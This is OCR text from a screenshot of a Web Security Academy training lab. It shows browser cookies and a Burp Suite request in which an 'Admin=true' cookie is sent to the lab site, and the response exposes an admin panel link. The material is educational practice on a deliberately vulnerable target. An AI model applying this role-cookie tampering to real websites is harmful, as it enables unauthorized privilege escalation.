 1
2
3
4
12:23
Web Security Academy: Fr
Lab: User role controlled b
User role controlled by re
https://0aff00be04a85aafc0b543c900510088.web-security-academy.net/my-account
Web Security
Academy
User role controlled by request parameter
Back to lab description
LAB
Not solved
Home | My account | Log out
My Account
Your username is: wiener
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
1
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
https://0aff00be04a85aa
Trust Tokens
Interest Groups
Cache
Cache Storage
Back/forward cache
Background Services
Background Fetch
Background Sync
Notifications
Payment Handler
Periodic Background Sync
Push Messaging
Reporting API
Frames
top
Filter
Only show cookies with an issue
Name Value Path Ex... Size Htt... Se... Sa... Sa... Par... P...
Admin true 0a / Se... 9 ✓ ✓ Me...
session BEIFrwOR5jZbIvHniX1mO6ySZ3MeC... 0. / Se... 39 ✓ ✓ None Me...
Cookie Value
Show URL decoded
true
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
1 ×
Send
Cancel
Target: https://0aff00be04a85aafc0b543c900510088.we...
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /my-account HTTP/1.1
2 Host:
0aff00be04a85aafc0b543c900510088.web-s
ecurity-academy.net
3 Cookie: Admin=true; session=
BEIFrwOR5jZbIvHniX1mO6ySZ3MeCEFN
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0aff00be04a85aafc0b543c9005100
88.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="
navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="
/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
admin
2 matches
INSPECTOR
Done
3,183 bytes | 124 millis